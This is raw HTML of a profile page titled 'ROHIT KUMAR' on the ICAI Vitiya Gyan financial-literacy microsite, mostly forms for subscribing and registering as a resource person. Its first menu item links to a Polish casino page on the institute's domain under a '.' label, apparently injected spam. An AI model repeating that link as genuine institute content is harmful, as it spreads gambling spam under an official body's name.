<li  id="menu-item-53608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53608 nav-item"><a itemprop="url" href="https://vitiyagyan.icai.org/niesamowite-bogactwo-rozrywki-kasyno-stacjonarne-w-sercu-opola-miejsce-zabawy-wygranych-i-emocji-na-kazdym-kroku/" class="nav-link"><span itemprop="name">.</span></a></li>
</ul></div>					</div>
				</div><!-- /.container-fluid -->
				<div class="languageDropdown-div visible-xs">
					<div class="dropdown dropdown-pull-right">
						<a class="dropdown-toggle" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">EN/हिं <span class="caret"></span></a>
						<ul class="dropdown-menu" aria-labelledby="dropdownMenu1">
							<li><a href="https://vitiyagyan.icai.org/">English</a></li>
							<li><a href="https://vitiyagyan.icai.org/hi">हिंदी</a></li>
							<li><a href="https://vitiyagyan.icai.org/mr">मराठी</a> </li>
							<li><a href="https://vitiyagyan.icai.org/tm">தமிழ்</a></li>
							<li><a href="https://vitiyagyan.icai.org/tl">తెలుగు</a></li>
							<li><a href="https://vitiyagyan.icai.org/gj">ગુજરાતી</a></li>
							<li><a href="https://vitiyagyan.icai.org/bg">বাংলা</a></li>
							<li><a href="https://vitiyagyan.icai.org/kn">ಕನ್ನಡ</a></li>
							<li><a href="https://vitiyagyan.icai.org/ml">മലയാളം</a></li>
							<li><a href="https://vitiyagyan.icai.org/od">ଓଡିଆ</a></li>
							<li><a href="https://vitiyagyan.icai.org/pb">ਪੰਜਾਬੀ</a></li>
							<li><a href="https://vitiyagyan.icai.org/ur">اردو</a></li>
						</ul>
					</div>
				</div>
			</nav>

			<nav id="site-navigation" class="main-navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			</nav><!-- #site-navigation -->
			<!-- </header>#masthead -->

	<main id="primary" class="site-main ss">

		
<article id="post-4587" class="post-4587 subscriber type-subscriber status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">ROHIT KUMAR</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-4587 -->

	</main><!-- #main -->

    <footer id="colophon" class="site-footer" style="background-image: url('https://vitiyagyan.icai.org//img/footerbg.png'); background-position: bottom center; background-size: cover;">
      <div class="site-footer-sections">
        <div class="container">
          <div class="row">
            <div class="col-md-6 text-border-right">
                              <section id="text-2" class="widget widget_text"><h2 class="widget-title">About This Initiative</h2>			<div class="textwidget"><p>The Institute of Chartered Accountants of India (ICAI) keenly desires that all Indians should be financially literate in line with the national mission of the Government of India on Financial Literacy or Vitiya Shaksharta which is also one of the most important sustainable development goals promoted by the G-20 nations. This drive includes awareness creation through this dedicated micro site, conducting seminars and lectures, distribution of booklets &amp; guides and developing a community of Chartered Accountants who can act as Vitiya Mitras.</p>
</div>
		</section>                          </div>
            <div class="col-md-3">
              <div class="text-center quick-links">
                                  <section id="text-4" class="widget widget_text"><h2 class="widget-title">Quick Links</h2>			<div class="textwidget"><p><strong><a href="/terms-of-use/" target="_blank" rel="noopener">Terms Of Use</a><br />
<strong> <a href="/contact-us/">Contact Us</a></strong></p>
<p>&nbsp;</p>
</div>
		</section><section id="block-2" class="widget widget_block"><!-- hitwebcounter Code START -->
<a href="https://www.hitwebcounter.com" target="_blank">
<img decoding="async" src="https://hitwebcounter.com/counter/counter.php?page=9038146&style=0025&nbdigits=7&type=ip&initCount=105544" title="Counter Widget" Alt="Visit counter For Websites"   border="0" /></a></section>                              </div>
            </div>
            <div class="col-md-3">
              <section id="text-3" class="widget widget_text social-widget">
                <h2 class="widget-title">Follow Us On</h2>
                <div class="textwidget">
                  <ul class="list-inline social-links">
                    <li><a href="https://twitter.com/icaivittiyagyan" target="_blank" class="social_icon twitter_icon"><img src="https://vitiyagyan.icai.org//img/twittericon.png"></a></li>
                    <li><a href="https://www.facebook.com/theicai" target="_blank" class="social_icon facebook_icon"><img src="https://vitiyagyan.icai.org//img/fbicon.png"></a></li>
                    <li><a href="https://www.youtube.com/icaiorgtube" target="_blank" class="social_icon youtube_icon"><img src="https://vitiyagyan.icai.org//img/youtubeicon.png"></a></li>
                    <li><a href="https://www.linkedin.com/school/theicai/" target="_blank" class="social_icon linkedin_icon"><img src="https://vitiyagyan.icai.org//img/linkedinicon.png"></a></li>
                    <li><a href="https://www.instagram.com/icaiorg/" target="_blank" class="social_icon instagram_icon"><img src="https://vitiyagyan.icai.org//img/instaicon.png"></a></li>
                    <li><a href="https://t.me/theicai" target="_blank" class="social_icon telegram_icon"><img src="https://vitiyagyan.icai.org//img/telegramicon.png"></a></li>
                    <!--<li><a href="https://www.kooapp.com/profile/theicai/" target="_blank" class="koo_icon"><img src="https://vitiyagyan.icai.org/img/koo.png"/></a></li> -->
                  </ul>
                </div>
              </section>
                          </div>
          </div>
        </div>
      </div>
      <div class="clearfix"></div>
    </footer><!-- #colophon -->
    <div class="clearfix"></div>
  </div><!-- #page -->

  <!-- MODAL FOR ABOUT US-->
  <!-- Modal -->
<div class="modal fade" id="aboutusModal" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-body">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button> 
        
<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.icai.org/"><img loading="lazy" decoding="async" width="436" height="200" src="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/ICAI-Logo-with-name-High-Resolution.jpg" alt="" class="wp-image-716" srcset="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/ICAI-Logo-with-name-High-Resolution.jpg 436w, https://vitiyagyan.icai.org/wp-content/uploads/2021/06/ICAI-Logo-with-name-High-Resolution-300x138.jpg 300w" sizes="(max-width: 436px) 100vw, 436px" /></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="964" height="1010" src="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2.png" alt="" class="wp-image-875" srcset="https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2.png 964w, https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2-286x300.png 286w, https://vitiyagyan.icai.org/wp-content/uploads/2021/06/Popup-Image-2-768x805.png 768w" sizes="(max-width: 964px) 100vw, 964px" /></figure></div>


<style>.wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21, .wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21[data-kb-block="kb-adv-heading_0b5c0e-21"]{text-align:center;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21 mark, .wp-block-kadence-advancedheading.kt-adv-heading_0b5c0e-21[data-kb-block="kb-adv-heading_0b5c0e-21"] mark{font-style:normal;color:#f76a0c;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h5 class="kt-adv-heading_0b5c0e-21 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_0b5c0e-21">The Institute of Chartered Accountants of India (ICAI) is a statutory body established by an Act of Parliament, viz. The Chartered Accountants Act, 1949 (Act No. XXXVIII of 1949) for regulating the profession of Chartered Accountancy in the country. The Institute, functions under the administrative control of the Ministry of Corporate Affairs, Government of India. The ICAI is the second largest professional body of Chartered Accountants in the world, with a strong tradition of service to the Indian economy in the public interest.</h5>


<style>.wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1, .wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1[data-kb-block="kb-adv-heading_5fb004-f1"]{text-align:center;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1 mark, .wp-block-kadence-advancedheading.kt-adv-heading_5fb004-f1[data-kb-block="kb-adv-heading_5fb004-f1"] mark{font-style:normal;color:#f76a0c;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style>
<h5 class="kt-adv-heading_5fb004-f1 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_5fb004-f1">The affairs of the ICAI are managed by a Council in accordance with the provisions of the Chartered Accountants Act, 1949 and the Chartered Accountants Regulations, 1988. The Council constitutes of 40 members of whom 32 are elected by the Chartered Accountants and the remaining 8 are nominated by the Central Government generally representing the Comptroller and Auditor General of India, Securities and Exchange Board of India, Ministry of Corporate Affairs, Ministry of Finance, and other stakeholders.</h5>


<style>#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_2542e4-b6 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}#kt-layout-id_2542e4-b6 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_2542e4-b6 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style>
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_2542e4-b6" class="kt-row-layout-inner kt-layout-id_2542e4-b6"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_0d6a95-70 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_0d6a95-70 > .kt-inside-inner-col,.kadence-column_0d6a95-70 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_0d6a95-70 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_0d6a95-70 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_0d6a95-70 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_0d6a95-70 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_0d6a95-70{position:relative;}@media all and (max-width: 1024px){.kadence-column_0d6a95-70 > .kt-inside-inner-col{flex-direction:column;}}@media all and (max-width: 767px){.kadence-column_0d6a95-70 > .kt-inside-inner-col{flex-direction:column;}}</style>
<div class="wp-block-kadence-column inner-column-1 kadence-column_0d6a95-70"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedbtn.kb-btns_34fe86-75{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns_34fe86-75 .kt-button{font-weight:normal;font-style:normal;}.kt-btns_34fe86-75 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns_34fe86-75 .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kt-btn-align-center kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_34fe86-75"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-standard kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false" href="https://www.icai.org/" target="_blank" rel="noreferrer noopener"><span class="kt-btn-inner-text"><strong>Visit The ICAI Website</strong></span></a></div></div>
</div></div>
</div></div></div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>

  <!-- MODAL FOR SUBSCRIBE FORM -->
  <div class="modal fade custom-modal" tabindex="-1" role="dialog" id="subscribeModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h3 class="modal-title text-center">Subscribe To Our Learning Material.</h3>
				<h5 class="text-center">Notifications are a great way to receive updates on articles, knowledge base or newsletters. We don’t spam inboxes.</h5>
			</div>
			<div class="modal-body">
				<form class="subscribeForm" id="subscribeForm" action="https://vitiyagyan.icai.org/wp-admin/admin-post.php" method="post">
					<input type="hidden" id="subscribe_post_url" name="action" value="saveSubscriber">
					<input type="hidden" class="ajaxUrl" value="https://vitiyagyan.icai.org/wp-admin/">
					<!-- <input type="hidden" class="captcha_ajax_url" value="https://vitiyagyan.icai.org/wp-admin//admin-ajax.php?action=verifyCaptchaResponse">
-->					
<div class="row">
						<div class="col-md-8 col-md-offset-2">
							<!-- full name field -->
							<div class="form-group">
								<label for="full_name">Enter your name<span class="require">*</span></label>
								<input type="text" name="full_name" class="form-control full_name">
								<p class="error name_error"></p>
							</div>
							<!-- end full name field -->
							<!-- email id field -->
							<div class="form-group">
								<label for="email_id">Enter your email address<span class="require">*</span></label>
								<input type="text" name="email_id" class="form-control email_id">
								<p class="error email_error"></p>
							</div>
							<!-- end email id field -->
							<!-- educational qualification field -->
							<div class="form-group">
								<label for="educational_qualification">Educational Qualification<span class="require">*</span></label>
								<select class="form-control educational_qualification" name="educational_qualification">
									<option value="" disabled selected></option>
									<option value="1">No formal education</option>
									<option value="2">Primary education</option>
									<option value="3">Secondary education or high school</option>
									<option value="5">Vocational qualification</option>
									<option value="6">Bachelor's degree</option>
									<option value="7">Master's degree</option>
									<option value="8">Doctorate or higher</option>
									<option value="100">Other</option>
								</select>
								<p class="error educational_qualification_error">Need to select an educational qualification.</p>
							</div>
							<!-- end educational qualification field -->
							<!-- user dropdown field -->
							<div class="form-group">
								<label for="user_type">Occupation/Profession<span class="require">*</span></label>
								<select class="form-control user_type" name="user_type">
									<option value="" disabled selected></option>
									<option value="1">Salaried</option>
									<option value="2">Army</option>
									<option value="3">Police</option>
									<option value="4">Doctor</option>
									<option value="5">Technocrat</option>
									<option value="6">Housewife</option>
									<option value="7">Senior citizen</option>
									<option value="8">Teachers & Professors</option>
									<option value="9">Students</option>
									<option value="10">Farmer</option>
									<option value=11>Entrepreneur</option>
									<option value="12">Businessman</option>
									<option value="100">Others</option>
								</select>
								<p class="error user_type_error">You need to select a user type.</p>
							</div>
							<!-- end user dropdown field -->
							<!-- profession field -->
							<div class="form-group">
								<label for="profession">Professional Qualification<span class="require">*</span></label>
								<select class="form-control profession" name="profession">
									<option value="" disabled selected></option>
									<option value = "1"> Engineer</option>
									<option value = "2"> Doctor</option>
									<option value = "3"> Teacher</option>
									<option value = "4"> Lawyer</option>
									<option value = "5"> Architect</option>
									<option value = "6"> CA</option>
									<option value = "7"> CS</option>
									<option value = "8"> Cost Accountant</option>
									<option value="100">Others</option>
								</select>
								<p class="error profession_error"></p>
							</div>
							<!-- end profession field -->
							<!-- experience field -->
							<div class="form-group">
								<label for="experience">Experience<span class="require">*</span></label>
								<select class="form-control experience" name="experience">
									<option value="" disabled selected></option>
									<option value = "1"> Less than 5 Yrs</option>
									<option value = "2"> 5 Yrs to 10Yrs</option>
									<option value = "3"> More than 10 Yrs</option>
								</select>
								<p class="error experience_error"></p>
							</div>
							<!-- end experience field -->
							<!-- contact number field -->
							<div class="form-group">
								<label for="contact_number">Enter your contact number<span class="require">*</span></label>
								<div class="input-group">
									<span class="input-group-addon" id="basic-addon1">+91</span>
									<input type="number" name="contact_number" class="form-control contact_number">
								</div>
								<p class="error contact_error"></p>
							</div>
							<!-- end contact number field -->
							<!-- topic field -->
							<div class="form-group">
								<label for="topic">Select topic<span class="require">*</span></label>
								<select class="form-control topic" name="topic">
									<option value="" disabled selected></option>
																			<option value="4">Banking System and Loan Schemes of Govt</option>
																			<option value="132">book</option>
																			<option value="37">Capital Market</option>
																			<option value="5">Dealing with Financial Crisis</option>
																			<option value="8">Digital Payments - Process and Safeguards</option>
																			<option value="38">GST</option>
																			<option value="39">Income Tax</option>
																			<option value="29">Other</option>
																			<option value="6">Retirement Planning and Succession</option>
																			<option value="3">Saving and Spending</option>
																			<option value="7">Utility of Credit Cards</option>
									
								</select>
								<p class="error topic_error">You need to select a topic.</p>
							</div>
							<!-- end topic field -->
							<!-- state field -->
							<div class="form-group">
								<label for="state">Select state<span class="require">*</span></label>
								<select class="form-control state" name="state">
									<option value="" disabled selected></option>
																			<option value="1">Andaman and Nicobar Islands</option>
																			<option value="2">Andhra Pradesh</option>
																			<option value="3">Arunachal Pradesh</option>
																			<option value="4">Assam</option>
																			<option value="5">Bihar</option>
																			<option value="6">Chandigarh</option>
																			<option value="7">Chhattisgarh</option>
																			<option value="8">Dadra and Nagar Haveli and Daman & Diu</option>
																			<option value="9">Delhi/NCR</option>
																			<option value="10">Goa</option>
																			<option value="11">Gujarat</option>
																			<option value="12">Haryana</option>
																			<option value="13">Himachal Pradesh</option>
																			<option value="14">Jammu and Kashmir</option>
																			<option value="15">Jharkhand</option>
																			<option value="16">Karnataka</option>
																			<option value="17">Kerala</option>
																			<option value="18">Ladakh</option>
																			<option value="19">Lakshadweep</option>
																			<option value="20">Madhya Pradesh</option>
																			<option value="21">Maharashtra</option>
																			<option value="22">Manipur</option>
																			<option value="23">Meghalaya</option>
																			<option value="24">Mizoram</option>
																			<option value="25">Nagaland</option>
																			<option value="26">Odisha</option>
																			<option value="27">Puducherry</option>
																			<option value="28">Punjab</option>
																			<option value="29">Rajasthan</option>
																			<option value="30">Sikkim</option>
																			<option value="31">Tamil Nadu</option>
																			<option value="32">Telangana</option>
																			<option value="33">Tripura</option>
																			<option value="34">Uttar Pradesh</option>
																			<option value="35">Uttarakhand</option>
																			<option value="36">West Bengal</option>
																	</select>
								<p class="error state_error">You need to select a state.</p>
							</div>
							<!-- end state field -->
							<!-- language preference field -->
							<div class="form-group">
								<label for="language_preference">Select language<span class="require">*</span></label>
								<select class="form-control language_preference" name="language_preference">
									<option value="" disabled selected></option>
									<option value="1">English</option>
									<option value="2">Hindi</option>
									<option value="3">Gujarati</option>
									<option value="4">Marathi</option>
									<option value="5">Bengali</option>
									<option value="6">Tamil</option>
									<option value="7">Telugu</option>
									<option value="8">Kannada</option>
									<option value="9">Malayalam</option>
									<option value="100">Other</option>
								</select>
								<p class="error language_error">You need to select a language preference.</p>
							</div>
							<!-- end language preference field -->
							<!-- material field -->
							<!-- Resource For -->
							<div class="form-group">
								<label>Select the material required<span class="require">*</span></label><br>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_1" value="1"> Article								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_2" value="2"> Video								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_3" value="3"> PPT								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="material_required" name="material_required[]" id="resource_person_for_4" value="4"> Lecture								</label>
								<p class="error material_required_error">You need to select atleast one material type.</p>
							</div>
							<!-- end Resource For - ->
							<div class="form-group">
								<label for="material_required">Select material required<span class="require">*</span></label>
								<select class="form-control material_required" name="material_required" multiple="multiple">
									<option value="" disabled selected></option>
									<option value="1">Article</option>
									<option value="2">Video</option>
									<option value="3">PPT</option>
								</select>
								<p class="error material_required_error">You need to select a material type.</p>
							</div>
							<! - end material field -->
							<!-- Google recaptcha -->
						<div class="custom-captcha" style="display:none;">
<div id="subscribe-captcha" class="g-recaptcha custom-captcha2" data-sitekey="6Lf_KUkbAAAAAEg0YAlkHqc_M7ZWcM2vlldPJtdT" data-badge="inline" data-size="invisible"></div>
</div>								<!-- End g recaptcha -->
							<div class="button-container">
								<p class="error general_error"></p>
								<button type="submit" class="btn btn-solid-blue submit-subscribe-btn" disabled>Subscribe</button>
							</div>
						</div>
					</div>
				</form>
				<div class="thank-you-container">
					<h4>Thank You for subscribing to our learning material. Details have been shared on your email-id.</h4>
				</div>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/subscribe.js" charset="utf-8"></script>
<script>
jQuery(document).ready(function($){


	// ........................
	// close modal btn click
	// ........................
	$("#subscribeForm .close").click(function(){
		$("#subscribeForm .error").hide();
		$('#subscribeForm .form-control').val('');
		$("#subscribeForm").show();
		$("#subscribeModal .thank-you-container").hide();
		$('#subscribeForm .material_required').prop("checked", false);
		$("#subscribeModal").modal('hide');
		$(".submit-subscribe-btn").prop("disabled", true);
					});

	// ........................
	// On close modal
	// ........................
	$('#subscribeModal').on('hidden.bs.modal', function () {
		$("#subscribeForm .error").hide();
		$('#subscribeForm .form-control').val('');
		$("#subscribeForm").show();
		$('#subscribeForm .material_required').prop("checked", false);
		$("#subscribeModal .thank-you-container").hide();
		$(".submit-subscribe-btn").prop("disabled", true);
					});
});
</script>
<style>

.thank-you-container {
	display: none;
	text-align: center;
	padding: 30px 0;
}
.thank-you-container h2 {
	margin-top: 0px;
}
.thank-you-container h4 {
	margin-top: 0px;
	margin-bottom: 0px;
	color: #757575;
}
@media (max-width: 767px) {

	.thank-you-container h2 {
		font-size: 23px;
	}

}
</style>

  <!-- MODAL FOR CONTRIBUTE FORM -->
  <div class="modal fade custom-modal" tabindex="-1" role="dialog" id="contributeModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h3 class="modal-title text-center">Register As Resource Person / Volunteer</h3>
				<h5 class="text-center">Students, Professionals are encouraged to share their articles. The articles will be reviewed by the Content Committee on a monthly basis and they reserve the right to publish (or not publish) the article. The articles must be original contribution and must not have been published elsewhere.</h5>
			</div>
			<div class="modal-body">
				<form class="contributeForm" id="contributeForm" action="https://vitiyagyan.icai.org/wp-admin//admin-post.php" method="post" enctype="multipart/form-data">
					<input type="hidden" id="contribute_post_url" name="action" value="saveContributor">
					<input type="hidden" class="ajaxUrl" value="https://vitiyagyan.icai.org/wp-admin/">
					<input type="hidden" class="captcha_ajax_url" value="https://vitiyagyan.icai.org/wp-admin//admin-ajax.php?action=verifyCaptchaResponse">
					<div class="row">
						<div class="col-md-8 col-md-offset-2">
							<!-- name field -->
							<div class="form-group">
								<label for="full_name">Enter your name<span class="require">*</span></label>
								<input type="text" name="full_name" class="form-control full_name">
								<p class="error name_error"></p>
							</div>
							<!-- end name field -->
							<!-- email field -->
							<div class="form-group">
								<label for="email_id">Enter your email address<span class="require">*</span></label>
								<input type="text" name="email_id" class="form-control email_id">
								<p class="error email_error"></p>
							</div>
							<!-- end email field -->
							<!-- educational qualification field -->
							<div class="form-group">
								<label for="educational_qualification">Educational Qualification<span class="require">*</span></label>
								<select class="form-control educational_qualification" name="educational_qualification">
									<option value="" disabled selected></option>
									<option value="1">No formal education</option>
									<option value="2">Primary education</option>
									<option value="3">Secondary education or high school</option>
									<option value="5">Vocational qualification</option>
									<option value="6">Bachelor's degree</option>
									<option value="7">Master's degree</option>
									<option value="8">Doctorate or higher</option>
									<option value="100">Other</option>
								</select>
								<p class="error educational_qualification_error">Need to select an educational qualification.</p>
							</div>
							<!-- end educational qualification field -->
							<!-- user dropdown field -->
							<div class="form-group">
								<label for="user_type">Occupation/Profession<span class="require">*</span></label>
								<select class="form-control user_type" name="user_type">
									<option value="" disabled selected></option>
									<option value="1">Salaried</option>
									<option value="2">Army</option>
									<option value="3">Police</option>
									<option value="4">Doctor</option>
									<option value="5">Technocrat</option>
									<option value="6">Housewife</option>
									<option value="7">Senior citizen</option>
									<option value="8">Teachers & Professors</option>
									<option value="9">Students</option>
									<option value="10">Farmer</option>
									<option value=11>Entrepreneur</option>
									<option value="12">Businessman</option>
									<option value="100">Others</option>
								</select>
								<p class="error user_type_error">Need to select a user type.</p>
							</div>
							<!-- end user dropdown field -->
							<!-- profession field -->
							<div class="form-group">
								<label for="profession">Professional Qualification<span class="require">*</span></label>
								<select class="form-control profession" name="profession">
									<option value="" disabled selected></option>
									<option value = "1"> Engineer</option>
									<option value = "2"> Doctor</option>
									<option value = "3"> Teacher</option>
									<option value = "4"> Lawyer</option>
									<option value = "5"> Architect</option>
									<option value = "6"> CA</option>
									<option value = "7"> CS</option>
									<option value = "8"> Cost Accountant</option>
									<option value="100">Others</option>
								</select>
								<p class="error profession_error"></p>
							</div>
							<!-- end profession field -->
							<!-- experience field -->
							<div class="form-group">
								<label for="experience">Experience<span class="require">*</span></label>
								<select class="form-control experience" name="experience">
									<option value="" disabled selected></option>
									<option value = "1"> Less than 5 Yrs</option>
									<option value = "2"> 5 Yrs to 10Yrs</option>
									<option value = "3"> More than 10 Yrs</option>
								</select>
								<p class="error experience_error"></p>
							</div>
							<!-- end experience field -->
							<!-- contact number field -->
							<div class="form-group">
								<label for="contact_number">Enter your contact number<span class="require">*</span></label>
								<div class="input-group">
									<span class="input-group-addon" id="basic-addon1">+91</span>
									<input type="number" name="contact_number" class="form-control contact_number">
								</div>
								<p class="error contact_error"></p>
							</div>
							<!-- end contact number field -->
							<!-- topic field -->
							<div class="form-group">
								<label for="area_of_expertise">Select Area Of Expertise<span class="require">*</span></label>
								<select class="form-control area_of_expertise" name="area_of_expertise">
									<option value="" disabled selected></option>
																			<option value="4">Banking System and Loan Schemes of Govt</option>
																			<option value="132">book</option>
																			<option value="37">Capital Market</option>
																			<option value="5">Dealing with Financial Crisis</option>
																			<option value="8">Digital Payments - Process and Safeguards</option>
																			<option value="38">GST</option>
																			<option value="39">Income Tax</option>
																			<option value="29">Other</option>
																			<option value="6">Retirement Planning and Succession</option>
																			<option value="3">Saving and Spending</option>
																			<option value="7">Utility of Credit Cards</option>
									
								</select>
								<p class="error area of expertise_error">Need to select area of expertise.</p>
							</div>
							<!-- end topic field -->
							<!-- state field -->
							<div class="form-group">
								<label for="state">Select state<span class="require">*</span></label>
								<select class="form-control state" name="state">
									<option value="" disabled selected></option>
																			<option value="1">Andaman and Nicobar Islands</option>
																			<option value="2">Andhra Pradesh</option>
																			<option value="3">Arunachal Pradesh</option>
																			<option value="4">Assam</option>
																			<option value="5">Bihar</option>
																			<option value="6">Chandigarh</option>
																			<option value="7">Chhattisgarh</option>
																			<option value="8">Dadra and Nagar Haveli and Daman & Diu</option>
																			<option value="9">Delhi/NCR</option>
																			<option value="10">Goa</option>
																			<option value="11">Gujarat</option>
																			<option value="12">Haryana</option>
																			<option value="13">Himachal Pradesh</option>
																			<option value="14">Jammu and Kashmir</option>
																			<option value="15">Jharkhand</option>
																			<option value="16">Karnataka</option>
																			<option value="17">Kerala</option>
																			<option value="18">Ladakh</option>
																			<option value="19">Lakshadweep</option>
																			<option value="20">Madhya Pradesh</option>
																			<option value="21">Maharashtra</option>
																			<option value="22">Manipur</option>
																			<option value="23">Meghalaya</option>
																			<option value="24">Mizoram</option>
																			<option value="25">Nagaland</option>
																			<option value="26">Odisha</option>
																			<option value="27">Puducherry</option>
																			<option value="28">Punjab</option>
																			<option value="29">Rajasthan</option>
																			<option value="30">Sikkim</option>
																			<option value="31">Tamil Nadu</option>
																			<option value="32">Telangana</option>
																			<option value="33">Tripura</option>
																			<option value="34">Uttar Pradesh</option>
																			<option value="35">Uttarakhand</option>
																			<option value="36">West Bengal</option>
									
								</select>
								<p class="error state_error">You need to select a state.</p>
							</div>
							<!-- end state field -->
							<!-- language preference field -->
							<div class="form-group">
								<label for="language_preference">Select language<span class="require">*</span></label>
								<select class="form-control language_preference" name="language_preference">
									<option value="" disabled selected></option>
									<option value="1">English</option>
									<option value="2">Hindi</option>
									<option value="3">Gujarati</option>
									<option value="4">Marathi</option>
									<option value="5">Bengali</option>
									<option value="6">Tamil</option>
									<option value="7">Telugu</option>
									<option value="8">Kannada</option>
									<option value="9">Malayalam</option>
									<option value="100">Other</option>
								</select>
								<p class="error language_error">Need to select a language preference.</p>
							</div>
							<!-- end language preference field -->
							<!-- Resource For -->
							<div class="form-group">
								<label>Register as resource person for<span class="require">*</span></label><br>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_1" value="1"> Article								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_2" value="2"> Video								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_3" value="3"> PPT								</label>
								<label class="checkbox-inline">
									<input type="checkbox" class="resource_person_for" name="resource_person_for[]" id="resource_person_for_4" value="4"> Lecture								</label>
								<p class="error resource_error"></p>
							</div>
							<!-- end Resource For -->
							<!-- upload doc field -->
							<div class="form-group">
								<label for="upload_doc">Upload Article <span class="require">*</span></label>
								<p class="help-block" style="margin:0px;font-size:13px;color:#fff;"><i>Allowed filetypes are pdf and docx.</i></p>
								<input type="file" name="upload_doc" id="upload_doc" class="form-control upload_doc" placeholder="Upload Article" accept=".doc,.docx,.pdf">
								<p class="error upload_error"></p>
							</div>
							<!-- end upload doc field -->
